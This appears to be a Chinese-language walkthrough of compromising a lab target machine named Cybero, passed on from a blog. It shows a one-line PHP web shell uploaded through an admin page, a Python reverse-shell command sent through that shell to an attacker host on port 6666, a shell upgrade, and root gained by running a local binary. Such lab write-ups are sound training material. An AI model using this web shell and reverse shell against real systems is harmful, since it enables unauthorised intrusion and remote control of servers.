

登录管理员用户网页,发现上传点

上传2.php

<?php system($_GET['cmd']); ?>

上传成功,并知道文件已经上传到uploads文件夹



尝试访问http://192.168.64.137/uploads/2.php

3.反弹shell

接下来使用harkbar工具传递执行 python反弹shell

http://192.168.64.137/uploads/2.php?cmd=python -c 'import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("192.168.64.128",6666));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]);'

攻击机nc监听

反弹成功!



通过以下命令获取一个标准shell

python -c 'import pty; pty.spawn("/bin/bash")'

4.提权



识别存在的用户

在/home/legacy文件夹中发现存在touchmenot二进制文件,执行touchmenot即可获取ROOT权限。

./touchmenot

以上是关于vul -- Cybero靶机渗透的主要内容,如果未能解决你的问题,请参考以下文章